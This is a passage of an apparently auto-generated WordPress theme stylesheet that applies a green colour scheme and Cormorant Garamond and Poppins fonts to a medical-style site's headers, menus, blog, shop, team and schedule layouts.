192, 78, 0.9); } #preloader { background-color: #ffffff; } .bg-primary70 { background-color: rgba(118, 192, 78, 0.7); } .header-contact-layout3 ul.contact-layout3-mid i, .header-style-4 .header-contact .fa { color: #76c04e; } .header-search {  background-color: rgba(118, 192, 78, 0.9); } .header-search .close { color: #76c04e; } .header-top-bar {   background-color: #ffffff; } .header-top-bar.layout-2, .header-style-4 .header-social li a:hover {   background-color: #76c04e; } .header-contact-layout1.tophead-contact ul li i{ color: #76c04e; } .header-top-bar, .header-top-bar.header-contact-layout1 a, .header-contact-layout1 ul li{   color: #444444 !important; } .header-top-bar .tophead-social li a:hover i{   color: #ffffff; } .trheader .header-top-bar{ background-color: rgba(255, 255, 255, 0.8); } .trheader .header-top-bar, .trheader .header-top-bar a, .trheader .header-top-bar .tophead-social li a, .trheader .header-top-bar .tophead-social li a:hover { color: #ffffff; } .header-top-bar .tophead-social li a i { color: #8a8a8a; } .trheader .header-top-bar .tophead-social li a i{ color: #8a8a8a; } .header-top-bar .tophead-social li a:hover{ background-color: #76c04e;  } .header-style-1 .action-items-primary-btn { background-color: #76c04e; border-color: #76c04e; color: #ffffff !important; } .header-style-1 .action-items-primary-btn:hover {  color: #76c04e !important; } .woocommerce .site-wrp a.remove { color: #76c04e !important; } .woocommerce .site-wrp a.remove:hover { color:#ffffff !important; background: #76c04e; } .widget ul li::after {  background: #76c04e; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover{ color: #76c04e; } .btn.btn-slider.ls-layer{   background: #76c04e;   color:#ffffff !important; } .btn.btn-slider.ls-layer:hover a{   background: #9ddf7a; } .rt-header-top-bar .rt-tophead-contact ul li i{ color: #76c04e; } .search-box-area .search-box a.search-button:hover i::before { color: #76c04e; } .header-social-layout1 li a:hover {  background: #76c04e; } .rt-header-top-bar .action-items-btn { background: #76c04e; } .rt-header-top-bar .action-items-btn:hover {  background: #9ddf7a; }   .header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a:hover { color: #76c04e; } .header-icon-area .search-box .search-button i{ color: #76c04e; } .site-header .main-navigation ul li a { font-family: Cormorant Garamond, sans-serif; font-size : 20px; font-weight : 700; line-height : 24px; color: #111111; text-transform : capitalize; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #9ddf7a; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #ffffff; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a:hover, .trheader.non-stick .site-header .main-navigation ul.menu > li.current-menu-item > a, .trheader.non-stick .site-header .main-navigation ul.menu > li.current > a { color: #eaeaea; } .site-header .main-navigation ul li ul{  border-top: 1px solid #76c04e; } .site-header .main-navigation ul li ul li:hover > a { background-color: #76c04e;  } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff;  } .site-header .main-navigation ul li ul li a { font-family: Cormorant Garamond, sans-serif; font-size : 16px; font-weight : 500; line-height : 22px; color: #111111; text-transform : none; font-style: normal; } .stick .site-header { border-color: #76c04e} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #111111} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover {  color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #9ddf7a; } .mean-container a.meanmenu-reveal span { background-color: #9ddf7a; } .mean-container .mean-bar { border-color: #9ddf7a; } .mean-container .mean-nav ul li a { font-family: Cormorant Garamond, sans-serif; font-size : 16px; font-weight : 700; line-height : 21px; color: #111111; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #9ddf7a; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #9ddf7a; } .site-header .search-box .search-text { border-color: #9ddf7a; } .header-style-3 .header-social li a:hover { color: #9ddf7a; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #ffffff; } .header-style-3.trheader .header-social li a:hover { color: #eaeaea; } .header-style-4 .header-social li a:hover { color: #9ddf7a; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #ffffff; } .header-style-4.trheader .header-social li a:hover { color: #eaeaea; } .entry-banner .inner-page-banner::before { background-color: rgba(118, 192, 78, 0.9);  } .breadcrumbs-area .breadcrumb-area .entry-breadcrumb { color: #ffffff; } .entry-banner .inner-page-banner .breadcrumbs-area h1 { color: #ffffff; }  .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-area .entry-breadcrumb span a span { color: #ffffff;  } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-area .entry-breadcrumb span a:hover span { color: #ffffff; } .breadcrumb-area .entry-breadcrumb { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span { color: #ffffff; } .footer-layout1 .footer-box .footer-header::after { background: #ffffff; } .footer-layout1 .footer-box .menu li a:hover { color: #76c04e; } .footer-layout1 .footer-box .footer-opening-hours li span.os-close { color: #76c04e; } .footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon {  background: #76c04e !important; } .footer-layout1 .footer-bottom-wrap .copyright a:hover { color: #76c04e; } .footer-layout1 .footer-center-wrap .footer-social ul li a:hover { color: #76c04e; } .footer-layout2 .footer-top-wrap .widget .btn-fill.size-md, .footer-layout2 .footer-top-wrap .widget .btn-ghost.size-md{ background-color: #9ddf7a; } .footer-layout2 .footer-top-wrap .widget .footer-widget-contact a:hover { color: #9ddf7a; } .widget_medilink_info.widget ul li i, .footer-layout2 .footer-top-wrap .widget .footer-widget-contact:before, .footer-layout2 .footer-bottom-area a:hover{ color: #9ddf7a; } .widget.widget_medilink_about ul li a:hover {  color: #76c04e; } .kebo-tweets .ktweet .kmeta a { color: #76c04e; } .footer-top-wrap .widget ul li:before { color: #9ddf7a; } .footer-top-wrap .widget a:hover, .footer-top-wrap .widget a:active { color: #76c04e; } .footer-layout1.fotter-color2 .footer-top-wrap, .footer-layout1 .footer-top-wrap { background-color: #111111; } .footer-layout1 .footer-box .footer-header h3;after{  background: #ffffff; } .footer-layout1 .footer-box .footer-header h3{ color: #ffffff; } .footer-top-wrap .widget > h3 { color: #ffffff; } .footer-top-wrap .widget, .footer-top-wrap .widget p, .footer-top-wrap .widget li{ color: #e3e3e3 !important; }  .footer-top-wrap a:link, .footer-top-wrap a:visited, .footer-top-wrap widget_nav_menu ul.menu li:before { color: #e3e3e3 !important; } .footer-top-wrap .widget a:hover, .footer-top-wrap .widget a:active { color: #9ddf7a !important; } .footer-layout1 .footer-bottom-area { background-color: #111111; color: #8f8f8f; } .footer-layout1 .footer-bottom-wrap { background-color: #111111; color: #8f8f8f; } a.scrollToTop { background-color: rgba(118, 192, 78, 0.3); color: #76c04e; border-color: #76c04e; } a.scrollToTop:hover, a.scrollToTop:focus , .sidebar-widget-area .widget_medilink_info{ background-color: #76c04e; } .footer-top-wrap .widget.widget_medilink_info ul li i{ color: #9ddf7a; } .single-departments-box-layout1 .item-content .department-info li::after {  box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); } .single-departments-box-layout1 .item-content .department-info li::after {  background-color: #76c04e; } .title-bar-primary::before , .title-bar-primary7::after, .title-bar-primary5::after {  background-color: #76c04e; } .widget-department-info ul li a:hover { color: #76c04e; } .widget-department-info ul li a:hover::before { color: #76c04e; } .widget-department-info ul li a:hover::after { background-color: #76c04e; } .single-departments-box-layout1 .item-content .item-specialist .media-body .item-btn { border: 1px solid #76c04e;  color: #76c04e; } .single-departments-box-layout1 .item-content .item-specialist .media-body .item-btn:hover { color: #ffffff; background-color: #76c04e; } .search-form .custom-search-input button.btn span { color: #76c04e; } .widget .category-type ul li:before { color: #76c04e; } .widget h3:after { background-color: #76c04e; } footer .widget h3:after { background-color: #76c04e; } .widget ul li:before { color: #76c04e; } .widget ul li a:hover { color: #76c04e; } .widget_tag_cloud a:hover { border-color: #76c04e; background-color: #76c04e; } .footer-top-wrap .widget.widget_tag_cloud a:hover { border-color: #76c04e; } .widget.widget_medilink_about ul li a { border-color: #76c04e; } .widget.widget_medilink_info ul li i { color: #76c04e; } .widget.widget_medilink_menu ul li a i { color: #76c04e; } body, ul li { font-family: 'Poppins', sans-serif; font-size: 16px; line-height: 26px; font-weight : 400; font-style: normal;  } h1 { font-family: 'Cormorant Garamond', sans-serif; font-size: 36px; line-height: 44px; font-weight : 600; font-style: normal; } h2 { font-family: 'Cormorant Garamond', sans-serif; font-size: 28px; line-height: 34px; font-weight : 500; font-style: normal; } h3 { font-family: 'Cormorant Garamond', sans-serif; font-size: 22px; line-height: 28px; font-weight : 400; font-style: normal; } h4 { font-family: 'Cormorant Garamond', sans-serif; font-size: 20px; line-height: 26px; font-weight : 400; font-style: normal; } h5 { font-family: 'Cormorant Garamond', sans-serif; font-size: 18px; line-height: 24px; font-weight : 400; font-style: normal; } h6 { font-family: 'Cormorant Garamond', sans-serif; font-size: 16px; line-height: 22px; font-weight : 400; font-style: normal; } .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #76c04e; color: #ffffff; } .price-table-layout2:hover .tpt-footer .tpt-footer-btn:hover { background-color: #9ddf7a; } .btn-ghost.color-light.hover-yellow:hover { border-color:#9ddf7a;  color: #9ddf7a; } .profile-social li a:hover { border: 1px solid #76c04e; background: #76c04e;  } .profile-social li a:hover { border: 1px solid #76c04e; background-color: #76c04e; } .rt-el-slider .nivo-directionNav a.nivo-prevNav, .rt-el-slider .nivo-directionNav a.nivo-nextNav {  border: 1px solid #9ddf7a; } .site-wrp .btn-fill.color-primary{ background-color: #76c04e; border-color: #76c04e; color: #ffffff; } .site-wrp .btn-fill.color-primary:hover{ color: #76c04e; } .site-wrp .btn-fill.color-yellow{ background-color: #76c04e; border-color: #76c04e; } .btn-ghost.color-yellow{ border-color: #76c04e; color: #76c04e; } .btn-ghost.color-yellow:hover{ background-color: #9ddf7a; } .schedule-layout1 .schedule-time i{ color: #76c04e; } .site-wrp .btn-fill.color-yellow:hover{  border-color:#9ddf7a;   background-color: #9ddf7a;   color:#ffffff; } .site-wrp .btn-fill.color-yellow.gust:hover{  border-color:#9ddf7a;   background-color: transparent;   color: #9ddf7a; } .site-wrp .rtin-light .btn-fill.color-yellow.gust:hover{  border-color:#76c04e;   background-color: #76c04e;   color: #ffffff; }  .blog-layout1 .item-img .item-date{ background-color: #fff; color: #76c04e; } .site-wrp .btn-text:hover:before{ color: #76c04e; } .site-wrp .btn-text:hover{ color: #76c04e; } .rt-el-info-box.rtin-style1.rtin-dark .rtin-title a{ color: #76c04e; } .footer-layout1 .footer-social ul li a:before, .footer-layout1 .footer-social ul li a:after { background-color: #9ddf7a; } .footer-layout1 .footer-social ul li a:hover{ color: #9ddf7a; } .rt-el-cta-1.style2 .rtin-button a{ color: #76c04e; } .rdtheme-button-1, .rdtheme-button-ghost-1 { background-color: #76c04e; } .rdtheme-button-1:hover { background-color: #9ddf7a; } .rdtheme-button-ghost-1{ border-color: #76c04e; } .rdtheme-button-2:hover { border-color: #76c04e; background-color: #76c04e; } .rdtheme-button-ghost-1:hover { color: #76c04e; } .rdtheme-button-4 { border: 2px solid #76c04e; } .rdtheme-button-4:hover {  background-color: #76c04e; } .rt-el-services-box.rtin-style3:hover { -webkit-box-shadow: inset 2px 0px 73px 0px rgba(118, 192, 78, 0.5); -moz-box-shadow: inset 2px 0px 73px 0px rgba(118, 192, 78, 0.5); box-shadow: inset 2px 0px 73px 0px rgba(118, 192, 78, 0.5); } .rdtheme-button-2 { border: 2px solid #76c04e; } .schedule-layout1 .schedule-title a:hover{ color: #9ddf7a; } a { color: #76c04e; } a:hover, a:focus, a:active { color: #9ddf7a; } button, input[type="button"], input[type="reset"], input[type="submit"], .primary-list li:before { background-color: #76c04e; } .post-each .entry-thumbnail-area .entry-meta-1 li i, .post-each .entry-thumbnail-area .entry-meta-1 li a:hover, .post-each .entry-content-area .entry-header a.entry-title:hover, .post-each .entry-content-area .read-more-btn i, .post-each .entry-content-area .read-more-btn:hover, .post-each.post-each-single .entry-content-area .entry-tags a:hover { color: #76c04e; } .site-index .sticky { border-color: #76c04e; } .comments-area h3.comment-title:after, .comments-area .main-comments .comment-meta .reply-area a:hover, #respond .comment-reply-title:after { background-color: #9ddf7a; } #respond form .btn-send:hover { background-color: #9ddf7a; } #respond form .btn-send { background-color: #76c04e; } .error-page-area {   background-color: #f1f7fa; } .error-page-area .error-page h3 { color: #111111; } .error-page-area .error-page p { color: #111111; } .rt-el-info-box.rtin-style4:hover .rt-number { color: #76c04e; } .call-to-action-box-layout6 .item-btn:hover { color: #76c04e; }  .rt-el-cta-1.rt-light.rt-color-primary .rtin-title { color: #76c04e; } .plus-patent{ background-color: #9ddf7a; } .site-wrp .rtin-button-mid .item-btn {  border-color: #76c04e; color: #76c04e; } .site-wrp .rtin-button-mid .item-btn:hover { background-color: #76c04e; color: #ffffff; } .rt-el-cta-1.rt-primary { background-color: #76c04e; color: #ffffff; } .rt-el-cta-1.rt-primary .rtin-button-mid a {  color: #76c04e; } .rt-el-cta-1.rt-primary .rtin-title { color: #ffffff; } .rt-el-cta-1.rt-primary .rtin-button-mid a:hover { color: #ffffff; } .team-single ul.rtin-social li a { border-color: #76c04e; color: #76c04e; } .team-single ul.rtin-social li a:hover, .team-single .rtin-content .rtin-heading:after, .team-single .rtin-skills .rtin-skill-each .progress .progress-bar, .rt-el-cta-1.style2, .rt-el-cta-1.style1{ background-color: #76c04e; } .rt-project-archive .rt-project-arc-1 .rtin-item .rtin-img:before { background-color: rgba(118, 192, 78, 0.8); } .rt-project-archive .rt-project-arc-1 .rtin-item .rtin-img .rtin-icon-wrap .rtin-icon, .rt-project-archive .rt-project-arc-1 .rtin-item .rtin-content .rtin-title a:hover { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn:hover i { color: #9ddf7a; } .blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn:hover { color: #9ddf7a; } .comments-area .main-comments .comment-meta .reply-area a { background-color: #76c04e; color: #ffffff; } #respond .comment-reply-title::after { background-color: #76c04e !important; } .single-blog-wrapper .single-blog-content-holder blockquote::before { color: #76c04e; } .tagcloud a:hover { background: #76c04e; color: #ffffff; } .post-each-single .news-meta-info{ background: #76c04e; }  .blog-box-layout4 .item-img.no-img .post-date i { color: #76c04e; } .blog-box-layout4 .item-content .item-title a:hover { color: #76c04e; } .blog-box-layout4 .item-content .post-actions-wrapper ul li i { color: #76c04e; } .blog-box-layout4 .item-content .post-actions-wrapper ul li a i::before {  color: #76c04e; } .blog-box-layout4 .post-date {  background-color: #76c04e; color: #ffffff; }  .blog-box-layout1 .entry-meta li i { color: #76c04e; } .blog-box-layout1 .entry-meta li a:hover { color: #76c04e; } .site-wrp .blog-btn i { color: #76c04e; } .site-wrp .blog-btn:hover { background-color: #76c04e; color: #ffffff; } .site-wrp .blog-btn:hover i { color: #ffffff; } .call-to-action-box-layout4 .call-to-action-phone a i { color: #76c04e; } .call-to-action-box-layout4 .call-to-action-btn .item-btn {  border-color: #76c04e;  background-color: #76c04e;  color: #ffffff; } .call-to-action-box-layout4 .call-to-action-btn .item-btn:hover { color: #76c04e; } .blog-box-layout1 .item-title a:hover { color: #76c04e; } .footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon:hover { background-color: #9ddf7a !important; } .blog-box-layout2 .item-content .post-date.add-pimg { background-color: #76c04e; } .blog-box-layout2 .item-content .post-date.noadd-img { background-color: #76c04e; } .blog-box-layout2 .item-content .item-title a:hover { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover i { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover i { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn i { color: #76c04e; }  .post-each .entry-content-area:hover .entry-meta-2 li.vcard-author a:hover { color: #76c04e; } .post-each .entry-meta-2 li.vcard-comments i { color: #76c04e; } .post-each .entry-meta-2 li.vcard-author i { color: #76c04e; } .post-each .entry-content-area:hover .entry-meta-2 li.vcard-comments i{ color: #76c04e;  } .post-each .entry-meta-1 li i, .post-each .entry-content-area:hover .entry-meta-2 li.vcard-author i{ color: #76c04e;  } .blog-layout3.thumb-img .item-date-wrap .item-date { background-color: #76c04e;  } .blog-layout3.thumb-img .item-date-wrap .item-date:before { background-color: #76c04e; } .site-wrp .btn-text.hover-yellow:hover:before{ color: #76c04e; } .site-wrp .btn-text.hover-yellow:hover{ color: #9ddf7a; } .blog-layout3 .item-date-wrap .item-date {  background-color: #76c04e; } .blog-layout3 .item-date-wrap .item-date:before {  background: rgba(118, 192, 78, 0.9); } .widget_medilink_posts h4 a:hover { color: #76c04e; } .post-each .entry-content-area .entry-header .entry-meta-2 li a:hover{ color: #76c04e; } .blog-layout2 .item-img .item-date { background-color: #76c04e; } .title-light.hover-primary a:hover, .title-regular.hover-primary a:hover, .title-medium.hover-primary a:hover, .title-semibold.hover-primary a:hover, .title-bold.hover-primary a:hover, .title-black.hover-primary a:hover { color: #76c04e; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title:after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #76c04e; color: #ffffff; } .product-grid-view .view-mode ul li.grid-view-nav a, .product-list-view .view-mode ul li.list-view-nav a, .woocommerce ul.products li.product h3 a:hover, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .product_meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover, .woocommerce-message:before, .woocommerce-info::before { color: #76c04e; } .woocommerce-message, .woocommerce-info { border-color: #76c04e; } .woocommerce .product-thumb-area .product-info ul li a:hover { color: #76c04e; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { color: #ffffff;  background-color: #76c04e; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #9ddf7a; } .woocommerce ul.products li.product .price { color: #76c04e; } .shop-box-layout1 .item-img::after { background-color: rgba(118, 192, 78, 0.70); } .tagcloud a {  border: 1px solid #76c04e; } .widget_medilink_posts .media-body .date { color: #76c04e; } .single-blog-wrapper .single-blog-content-holder blockquote {  border-left: 4px solid #76c04e;  }  @media only screen and (max-width: 1024px) { .mobile-menu-open{  display: none !important; }  .mean-remove {  display: none !important; } }  .elementor-2410 .elementor-element.elementor-element-79b5630 .section-heading::after { background-color: #76c04e; } .rt-el-paragraph-title .rtin-title span { color: #76c04e; } .elementor-8 .elementor-element.elementor-element-2da73e0 .rtin-subtitle{ color: #76c04e; } .elementor-8 .elementor-element.elementor-element-2da73e0 .section-heading::after { background: #76c04e; } .heading-layout1.theme4.style1::after, .heading-layout1.theme2.style1::after, .heading-layout1.theme3.style1::after {  background-color: #76c04e; } .heading-layout1.theme4.style1 p, .heading-layout1.theme2.style1 p, .heading-layout1.theme3.style1 p{ color: #76c04e; } .rt-el-title.style2 .rtin-title:after, .rt-el-twt-3.rtin-dark .rtin-title:after{ background-color: #76c04e; } .heading-layout1::after { background-color: #76c04e; } .rt-el-info-box.rtin-style2:hover { box-shadow: 0 10px 55px 5px rgba(118, 192, 78, 0.30); } .about-box-layout2 ul li a::after {  background-color: #9ddf7a; } .about-box-layout2 ul li a {  background: -webkit-gradient(linear, left top, right top, from(#76c04e), to(#76c04e)); background: -webkit-linear-gradient(left, #76c04e, #76c04e); background: -o-linear-gradient(left, #76c04e, #76c04e); background: linear-gradient(to right, #76c04e, #76c04e); color: #ffffff; } .about-box-layout2 ul li a::before {  color: #ffffff; } .call-to-action-box-layout3 .single-item a::after { background-color: #76c04e; color: #ffffff; } .call-to-action-box-layout3 .single-item a::after { background-color: #9ddf7a; } .call-to-action-box-layout3 .single-item a {  background: -webkit-gradient(linear, left top, right top, from(#76c04e), to(#76c04e)); background: -webkit-linear-gradient(left, #76c04e, #76c04e); background: -o-linear-gradient(left, #76c04e, #76c04e); background: linear-gradient(to right, #76c04e, #76c04e); color: #ffffff; } .call-to-action-box-layout3 .single-item a i::before { color: #ffffff; } .rt-el-nav-menu.widget-about-info ul li a:hover::before { color: #76c04e; } .rt-el-nav-menu.widget-about-info ul li a:hover::before { color: #76c04e; } .rt-el-nav-menu.widget-about-info ul li a:hover::after { background-color: #76c04e; } .widget-ad-area .item-btn i { color: #76c04e; } .widget-ad-area .item-btn:hover { background-color: #76c04e; color: #ffffff; } .widget-ad-area .item-btn:hover i { color: #ffffff; } .about-info-list .about-info li a:hover { color: #76c04e; } .about-info-list .about-info li::after { background-color: #76c04e; color: #ffffff; -webkit-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); -moz-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); } .rt-el-nav-menu.widget-about-info ul li a:hover { color: #76c04e; } .about-info-list ul.list-info li::after { color: #76c04e; }   .site-wrp .nav-control-layout2.owl-theme .owl-nav > div { color: #76c04e} .site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-prev:hover { background: #76c04e !important; } .site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-next:hover { background: #76c04e !important; } .dot-control-layout1.owl-theme .owl-dots .owl-dot span { border: 2px solid #76c04e; } .dot-control-layout1.owl-theme .owl-dots .owl-dot.active span { background-color: #76c04e; } .dot-control-layout1.owl-theme .owl-dots .owl-dot span:hover { background-color: #76c04e; } .site-wrp .nav-control-layout-top2 .owl-nav > div { color: #76c04e; } .site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover, .site-wrp .nav-control-layout-top .owl-nav .owl-next:hover { box-shadow: 0px 4px 20px 0px rgba(118, 192, 78, 0.75); } .rt-owl-nav .owl-theme .owl-nav > div, .site-wrp .nav-control-layout-top .owl-nav > div { color: #76c04e; } .rt-owl-nav .owl-theme .owl-nav > div { border-color: #76c04e;  } .rt-owl-nav .owl-theme .owl-nav > div:hover{  background-color: #76c04e; } .site-wrp .nav-control-layout-top .owl-nav .owl-prev, .site-wrp .nav-control-layout-top .owl-nav .owl-next {  color: #76c04e; } .site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover, .site-wrp .nav-control-layout-top .owl-nav .owl-next:hover { background-color: #76c04e; color: #ffffff; } .site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover i, .site-wrp .nav-control-layout-top .owl-nav .owl-next:hover i { color: #ffffff; } .rt-owl-dot .owl-theme .owl-dots .owl-dot.active span, .rt-owl-dot .owl-theme .owl-dots .owl-dot:hover span { background-color: #76c04e; } .rt-el-post-slider .rtin-item .rtin-content-area .date-time {  color: #76c04e; } .rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title a:hover, .rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn i, .rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn:hover { color: #76c04e; } .elementor-2252 .elementor-element.elementor-element-4cba7955 .section-heading::after {  background-color: #76c04e; } .rt-el-info-box.rtin-style4:hover .rtin-icon { background-color: #76c04e; } .team-box-layout41 .item-img::after { background-color: rgba(118, 192, 78, 0.90); } .team-box-layout41 .item-content .item-title a:hover{ color: #76c04e; } .team-box-layout41 .item-social li a:hover { color: #76c04e; } .team-box-layout42 .item-mid .item-content .item-content-mid .item-social li a, .team-box-layout42 .item-mid .item-content .item-content-mid p, .team-box-layout42 .item-mid .item-content .item-content-mid .item-title a { color: #ffffff; } .team-box-layout2 .item-content::after {  background-color: #76c04e; } .team-search-box .item-btn:hover { background-color: #9ddf7a; } .select2-container--classic .select2-selection--single .select2-selection__arrow b { border-color: #ffffff transparent transparent transparent; } .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow { background-color: #76c04e; color: #ffffff; } .select2-container--classic .select2-results__option--highlighted[aria-selected] { background-color: #76c04e; color: #ffffff; } .team-search-box .item-btn { border-color: #76c04e; background-color: #76c04e; color: #ffffff; } .select2-container--classic .select2-selection--single .select2-selection__arrow { background-color: #76c04e; } .departments-box-layout4:hover { background-color: #76c04e; color: #ffffff; } .departments-box-layout4:hover .box-content .item-title a { color: #ffffff; } .departments-box-layout5 .item-img::before {  background: -webkit-linear-gradient(to top, #76c04e, transparent); background: -o-linear-gradient(to top, #76c04e, transparent); background: -moz-linear-gradient(to top, #76c04e, transparent); background: linear-gradient(to top, #76c04e, transparent); } .departments-box-layout5:hover .item-img::before { background-color: #76c04e; } .departments-box-layout1 .item-content .item-title a:hover { color: #76c04e; } .team-box-layout1 .title-bar::after { background-color: #76c04e; } .team-box-layout1 .item-schedule .item-btn {  border-color: #76c04e; color: #76c04e; } .team-box-layout1 .item-schedule .item-btn:hover { background-color: #76c04e;  color: #ffffff; } .team-box-layout5 .item-content .item-title a:hover { color: #76c04e; } .team-box-layout5 .item-content .item-degree { color: #76c04e;  } .team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-ghost { color: #76c04e; } .team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-ghost:hover { background-color: #76c04e; color: #ffffff; } .team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-fill { color: #ffffff; background-color: #76c04e; -webkit-box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); -moz-box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); } .team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-fill:hover {  color: #76c04e; } .team-box-layout5 .item-content ul.item-btns li a.item-btn {  border-color: #76c04e; } .team-box-layout1 .item-title a:hover { color: #76c04e; } .title-bar:before {  background-color: #76c04e; } .departments-box-layout2 .item-title a:hover { color: #76c04e;  } .departments-box-layout2:hover .item-btn i { color: #76c04e; } .departments-box-layout2:hover .item-btn:hover { color: #76c04e; } .features-box-layout1 .list-info.theme2 li::before {  -webkit-box-shadow: 0px 5px 6px 0px #76c04e; -moz-box-shadow: 0px 5px 6px 0px #76c04e; box-shadow: 0px 5px 6px 0px #76c04e; } .bg-primary .features-box-layout1 .list-info.theme2 li a, .bg-primary .features-box-layout1 .list-info.theme2 li { color: #ffffff; } .elementor-progress-wrapper .elementor-progress-bar { background-color: #76c04e !important; color: #ffffff !important; } .team-box-layout2 .item-content .item-title a:hover { color: #76c04e; } .team-box-layout2 .item-schedule .item-btn {  border-color: #76c04e; } .team-box-layout2 .item-schedule .item-btn:hover { background-color: #76c04e; color: #ffffff;  } .team-box-layout2:hover .item-schedule .item-btn { background-color: #76c04e; color: #ffffff; } .team-box-layout2 .item-img::after {  background-color: rgba(118, 192, 78, 0.9); } .team-box-layout2 .item-img .item-icon li a { color: #ffffff; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media {  box-shadow: 0px 4px 20px 0px rgba(118, 192, 78, 0.9); } .class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .item-ctg { color: #76c04e; } .class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .item-ctg { color: #76c04e; } .class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn {  border-color: #76c04e; background-color: #76c04e; color: #ffffff; } .class-schedule-wrap1.layout-2 table thead tr td {  background-color: #76c04e; } .class-schedule-wrap1.layout-2 table thead tr td .schedule-day-heading { color: #ffffff; } .class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn:hover { color: #76c04e; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .item-ctg { color: #76c04e; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .item-ctg { color: #76c04e; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn {  border-color: #76c04e; background-color: #76c04e; color: #ffffff; }  .class-schedule-wrap1 table thead tr td .schedule-day-heading { color: #ffffff; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn:hover { color: #76c04e; }  .rt-isotope-wrapper .isotop-btn .current { background-color: #76c04e; color: #ffffff; } .rt-isotope-wrapper .isotop-btn a:hover { background-color: #76c04e; color: #ffffff; } .isotop-btn 